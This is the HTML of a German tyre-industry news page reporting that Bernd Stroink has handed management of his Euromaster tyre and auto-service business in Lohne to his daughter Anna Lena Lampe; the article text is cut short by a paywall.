&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
		
<!-- Neu Ende - -->

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://reifenpresse.de/' rel='bookmark' title='Permanenter Link zu: Startseite'  itemprop="headline" >Startseite</a></strong></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha av-content-small alpha  av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >
				
				

                    <article class='post-entry post-entry-type-standard post-entry-258094 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-258094 post type-post status-publish format-standard has-post-thumbnail hentry category-handel-haendler category-markt tag-archiv-efr-einkaufsgesellschaft-freier-reifenfachh-ndler tag-em-reifen tag-euromaster tag-michelin tag-otr-reifen tag-featured pmpro-level-required pmpro-level-3 pmpro-level-6 pmpro-level-10 pmpro-no-access'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Bernd Stroink übergibt Führung seines Euromaster-Betriebs an Tochter Anna Lena Lampe<span class="post-format-icon minor-meta"></span></h1><span class="blog-categories minor-meta"><a href="https://reifenpresse.de/category/schlagzeilen/handel-haendler/" rel="tag">Handel &amp; Händler</a>, <a href="https://reifenpresse.de/category/schlagzeilen/markt/" rel="tag">Markt</a> </span><span class="av-vertical-delimiter"></span><div class="big-preview single-big"><a href="https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg" title="Vergangenen Monat hat Anna Lena Lampe die alleinige Verantwortung für den elterlichen Euromaster-Betrieb in Lohne von ihrem Vater Bernd Stroink übernommen (Bild: NRZ/Arno Borchers)"><img fetchpriority="high"  width="600" height="450" src="https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg" class="wp-image-258095 avia-img-lazy-loading-258095 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Stroink 1 tb" decoding="async" srcset="https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg 600w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-300x225.jpg 300w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-533x400.jpg 533w" sizes="100vw" title="Stroink 1 tb"></a></div><div class="entry-content"  itemprop="text" ><p>Bei Reifen &amp; Autoservice Bernd Stroink hat die nächste Generation die Führung der Geschäfte übernommen. Wie es dazu von dem Euromaster-Partner in Lohne heißt, führe jetzt Anna Lena Lampe eigenverantwortlich die Geschäfte des elterlichen Betriebs, nachdem Vater Bernd Stroink (63) beschlossen hat, zukünftig „kürzer treten“ zu wollen. Wie beide dazu bei einem Gespräch mit der NEUE REIFENZEITUNG erläuterten, wolle man das Produkt- und Dienstleistungsangebot künftig weiter ausbauen, wobei EM-Reifen für den Vollsortimenter dabei von besonderer Bedeutung seien.</p>
<blockquote>
<p><img decoding="async" class="alignnone size-full wp-image-90438" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2047%2012'%3E%3C/svg%3E" alt="Button NRZ" width="47" height="12" title="Button NRZ" data-lazy-src="https://reifenpresse.de/wp-content/uploads/2013/07/Button_NRZ-Schriftzug_12px44.jpg"><noscript><img decoding="async" class="alignnone size-full wp-image-90438" src="https://reifenpresse.de/wp-content/uploads/2013/07/Button_NRZ-Schriftzug_12px44.jpg" alt="Button NRZ" width="47" height="12" title="Button NRZ"></noscript> Dieser Beitrag ist außerdem in der November-Ausgabe der NEUE REIFENZEITUNG erschienen, <a href="https://reifenpresse.de/magazin/e-paper-de/">die hier als E-Paper erhältlich ist</a>. Sie sind noch kein Leser? Kein Problem. Das können Sie <a href="https://reifenpresse.de/shop">hier ändern</a>.</p>
</blockquote>
<div class="pmpro">
<div class="pmpro_card pmpro_content_message">
<div class="pmpro_card_content">
<p> Sie sind noch kein Leser? Das können Sie hier ändern.</p>
<p><a class="en_button" href="https://reifenpresse.de/shop/">Leser werden</a>
</div>
<div class="pmpro_card_actions pmpro_font-medium">Möchten Sie den gesamten Beitrag lesen? Dann loggen Sie sich bitte ein. <a href="https://reifenpresse.de/login/?redirect_to=https%3A%2F%2Freifenpresse.de%2F2022%2F11%2F28%2Fbernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe%2F">Hier einloggen</a></div>
</div>
</div>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >Montag, 28. November 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/#respond" class="comments-link" >0 Kommentare</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">von <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://reifenpresse.de/author/borchers/" title="Beiträge von Arno Borchers" rel="author">Arno Borchers</a></span></span></span></span></span></header><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Schlagworte:</strong><span> <a href="https://reifenpresse.de/tag/archiv-efr-einkaufsgesellschaft-freier-reifenfachh-ndler/" rel="tag">EFR – Einkaufsgesellschaft Freier Reifenfachhändler</a>, <a href="https://reifenpresse.de/tag/em-reifen/" rel="tag">EM-Reifen</a>, <a href="https://reifenpresse.de/tag/euromaster/" rel="tag">Euromaster</a>, <a href="https://reifenpresse.de/tag/michelin/" rel="tag">Michelin</a>, <a href="https://reifenpresse.de/tag/otr-reifen/" rel="tag">OTR-Reifen</a>, <a href="https://reifenpresse.de/tag/featured/" rel="tag">Thema</a></span></span><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Eintrag teilen</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Teilen via Facebook" href='https://www.facebook.com/sharer.php?u=https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/&#038;t=Bernd%20Stroink%20%C3%BCbergibt%20F%C3%BChrung%20seines%20Euromaster-Betriebs%20an%20Tochter%20Anna%20Lena%20Lampe' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen via Facebook'><span class='avia_hidden_link_text'>Teilen via Facebook</span></a></li><li class='av-share-link av-social-link-square-x-twitter avia_social_iconfont' ><a target="_blank" aria-label="Share on X" href='https://twitter.com/share?text=Bernd%20Stroink%20%C3%BCbergibt%20F%C3%BChrung%20seines%20Euromaster-Betriebs%20an%20Tochter%20Anna%20Lena%20Lampe&#038;url=https://reifenpresse.de/?p=258094' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on X'><span class='avia_hidden_link_text'>Share on X</span></a></li><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Teilen via LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Bernd%20Stroink%20%C3%BCbergibt%20F%C3%BChrung%20seines%20Euromaster-Betriebs%20an%20Tochter%20Anna%20Lena%20Lampe&#038;url=https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen via LinkedIn'><span class='avia_hidden_link_text'>Teilen via LinkedIn</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=Bernd%20Stroink%20%C3%BCbergibt%20F%C3%BChrung%20seines%20Euromaster-Betriebs%20an%20Tochter%20Anna%20Lena%20Lampe&#038;body=https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li><li class='av-share-link av-social-link-Email avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=Bernd%20Stroink%20%C3%BCbergibt%20F%C3%BChrung%20seines%20Euromaster-Betriebs%20an%20Tochter%20Anna%20Lena%20Lampe&#038;body=https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/' data-av_svg_icon='Email' data-av_iconset='svg_entypo-fontello' title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg</span>
						<span itemprop='height'>450</span>
						<span itemprop='width'>600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Arno Borchers</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://reifenpresse.de/wp-content/uploads/2025/09/Reifenpresse-Logo2025-01.svg</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Arno Borchers</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-11-28T10:58:45+01:00" >2022-11-28 10:58:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-11-28 11:02:54</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Bernd Stroink übergibt Führung seines Euromaster-Betriebs an Tochter Anna Lena Lampe</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>Kommentare</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Schreiben Sie einen Kommentar</h3><span class="minitext">﻿An Diskussionen teilnehmen<br />﻿Hinterlassen Sie uns einen Kommentar!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreiben Sie einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://reifenpresse.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ihre E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f99d2dc4bd"  name="f99d2dc4bd"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a20858e92d394f113254f0a0f26d92b7" );document.getElementById("f99d2dc4bd").setAttribute( "id", "comment" );</script></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='258094' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				
				</main>

				<aside class='sidebar sidebar_right smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><div id="text-62" class="widget clearfix widget_text">			<div class="textwidget"></div>
		</div><div id="text-40" class="widget clearfix widget_text"><h3 class="widgettitle">Top 10 Beiträge</h3>			<div class="textwidget"><p>&nbsp;</p>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"10","offset":0,"range":"last7days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"build":"manual","width":0,"height":0},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>
		</div></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		
		
		
		
		
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Reifenpresse</h3><div class="menu-fusszeilenmenue-container"><ul id="menu-fusszeilenmenue" class="menu"><li id="menu-item-90518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90518"><a href="https://reifenpresse.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-90531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90531"><a href="https://reifenpresse.de/magazin/anzeigenmediadaten/">Mediadaten</a></li>
<li id="menu-item-132938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132938"><a href="https://reifenpresse.de/kontakt/">Kontakt</a></li>
<li id="menu-item-90530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90530"><a href="https://reifenpresse.de/rechtliches/">Rechtliches</a></li>
<li id="menu-item-169175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-169175"><a rel="privacy-policy" href="https://reifenpresse.de/datenschutzbelehrung/">Datenschutz</a></li>
<li id="menu-item-38294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38294"><a href="https://reifenpresse.de/impressum/">Impressum</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-fusszeilenmenue-2-container"><ul id="menu-fusszeilenmenue-2" class="menu"><li id="menu-item-334238" class="en_menu_icon en_menu_icon_en menu-item menu-item-type-custom menu-item-object-custom menu-item-334238"><a target="_blank" href="http://www.tyrepress.com">Tyrepress.com</a></li>
<li id="menu-item-334239" class="en_menu_icon en_menu_icon_it menu-item menu-item-type-custom menu-item-object-custom menu-item-334239"><a target="_blank" href="http://www.pneusnews.it">PneusNews.it</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© 2026 - Profil-Verlag GmbH · Website umgesetzt von <a heref="https://elbnetz.com" alt="WordPress-Agentur Hamburg">Elbnetz GmbH</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/Reifenpressede-154939211224844/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_square-x-twitter av-social-link-square-x-twitter social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/Reifenpresse' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/neue-reifenzeitung' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://reifenpresse.de/2022/11/28/hankook-passt-lkw-reifen-und-alphatread-preise-zum-1-januar-an/' title='Link to: Hankook passt Lkw-Reifen- und Alphatread-Preise zum 1. Januar an' aria-label='Hankook passt Lkw-Reifen- und Alphatread-Preise zum 1. Januar an'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Link to: Hankook passt Lkw-Reifen- und Alphatread-Preise zum 1. Januar an</title>
<desc id='av-svg-desc-4'>Link to: Hankook passt Lkw-Reifen- und Alphatread-Preise zum 1. Januar an</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Hankook passt Lkw-Reifen- und Alphatread-Preise zum 1. Januar an</span><span class='entry-image'><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="wp-image-258091 avia-img-lazy-loading-258091 attachment-thumbnail size-thumbnail wp-post-image" alt="Hankook Lkw Reifen Preiserhoehung tb" decoding="async" data-lazy-srcset="https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-80x80.jpg 80w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-36x36.jpg 36w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-180x180.jpg 180w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-120x120.jpg 120w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-450x450.jpg 450w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-50x50.jpg 50w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-100x100.jpg 100w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" title="Hankook Lkw Reifen Preiserhoehung tb" data-lazy-src="https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-80x80.jpg"><noscript><img loading="lazy" width="80" height="80" src="https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-80x80.jpg" class="wp-image-258091 avia-img-lazy-loading-258091 attachment-thumbnail size-thumbnail wp-post-image" alt="Hankook Lkw Reifen Preiserhoehung tb" decoding="async" srcset="https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-80x80.jpg 80w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-36x36.jpg 36w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-180x180.jpg 180w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-120x120.jpg 120w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-450x450.jpg 450w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-50x50.jpg 50w, https://reifenpresse.de/wp-content/uploads/2022/11/Hankook-Lkw-Reifen-Preiserhoehung_tb-100x100.jpg 100w" sizes="(max-width: 80px) 100vw, 80px" title="Hankook Lkw Reifen Preiserhoehung tb"></noscript></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://reifenpresse.de/2022/11/28/kw-automotive-gibt-ueberblick-ueber-oe-aktivitaeten-und-enthuellt-neues-rad/' title='Link to: KW Automotive gibt Überblick über OE-Aktivitäten und enthüllt neues Rad' aria-label='KW Automotive gibt Überblick über OE-Aktivitäten und enthüllt neues Rad'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-5' aria-describedby='av-svg-desc-5' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-5'>Link to: KW Automotive gibt Überblick über OE-Aktivitäten und enthüllt neues Rad</title>
<desc id='av-svg-desc-5'>Link to: KW Automotive gibt Überblick über OE-Aktivitäten und enthüllt neues Rad</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img  width="80" height="80" src="https://reifenpresse.de/wp-content/uploads/2022/11/BBS-RTU-80x80.jpg" class="wp-image-258107 avia-img-lazy-loading-258107 attachment-thumbnail size-thumbnail wp-post-image" alt="BBS RTU" decoding="async" srcset="https://reifenpresse.de/wp-content/uploads/2022/11/BBS-RTU-80x80.jpg 80w, https://reifenpresse.de/wp-content/uploads/2022/11/BBS-RTU-36x36.jpg 36w, https://reifenpresse.de/wp-content/uploads/2022/11/BBS-RTU-180x180.jpg 180w, https://reifenpresse.de/wp-content/uploads/2022/11/BBS-RTU-120x120.jpg 120w, https://reifenpresse.de/wp-content/uploads/2022/11/BBS-RTU-450x450.jpg 450w, https://reifenpresse.de/wp-content/uploads/2022/11/BBS-RTU-50x50.jpg 50w, https://reifenpresse.de/wp-content/uploads/2022/11/BBS-RTU-100x100.jpg 100w" sizes="(max-width: 80px) 100vw, 80px" title="BBS RTU"></span><span class='entry-title'>KW Automotive gibt Überblick über OE-Aktivitäten und enthüllt neues Rad</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Nach oben scrollen' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Nach oben scrollen</span></a>

<div  id="fb-root"></div>

<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"reife-"};

/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.6.4. -->
	<script>
(function($){
    $(window).load(function() {
    	var postImage = $('.single-big .wp-post-image');
    	var imageLink = $('.single-big > a');
        var imgAlt    = imageLink.attr('title');

        postImage.after("<div class='img_caption'>"+imgAlt+"</div>");
    });
})(jQuery);
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://reifenpresse.de/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://reifenpresse.de/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://reifenpresse.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold-child/js/custom.js?ver=1.0" id="custom-script-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia.js?ver=7.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/shortcodes.js?ver=7.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1" id="avia-module-audioplayer-js"></script>
